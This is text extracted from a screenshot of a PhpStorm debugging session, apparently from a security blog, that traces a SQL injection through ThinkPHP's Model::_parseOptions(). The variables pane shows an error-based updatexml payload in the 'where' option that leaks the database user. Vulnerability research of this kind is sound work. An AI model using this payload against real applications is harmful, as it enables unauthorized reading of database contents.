 Project
Model.class.php
Think.class.php
CommonModel.class.php
TestModel.class.php
Driver.class.php
LoginController.class.php
OauthadminController.class.php
ProfileController.class.php
PromotersController.class.php
PublicController.class.php
RegisterController.class.php
SettingController.class.php
TestController.class.php
Lang
Menu
data
Expand
plugins
getpk
Match Case
Words
Database
664 // 查询过后清空sql表达式组装 避免影响下次查询
665 $this->options = array(); options: [0]
666 // 表达式过滤
667 $this->_options_filter( &: $options);
668 return $options; $options: {where => "1 and updatexml(1,concat(0x23,user(),0x23),1)#", li
669 }
670 // 表达式过滤回调方法
671 protected function _options_filter(&$options) {}
672
\Think › Model › _parseOptions()
Debug: Nginx index.php
Debugger Console Output
Frames
Variables
Model.class.php:668, Think\Model->_pa
Model.class.php:748, Think\Model->fin
TestController.class.php:11, User\Cont
common~runtime.php:4, ReflectionMet
common~runtime.php:4, Think\App::in
common~runtime.php:4, Think\App::ex
common~runtime.php:4, Think\App::ru
$options = {array} [4]
where = "1 and updatexml(1,concat(0x23,user(),0x23),1)#"
limit = {int} 1
table = "edu_test"
model = "test"
$this = {Think\Model} [21]
$_COOKIE = {array} [2]
$_GET = {array} [2]
PhpStorm 2021.2 available
Update...
5: Debug 6: TODO Terminal
1 Event Log
AaronLuo's Blog from byAaronluo.github.io
PhpStorm 2021.2 available: // Update... (today 下午9:43)
668:1 CRLF UTF-8 4 spaces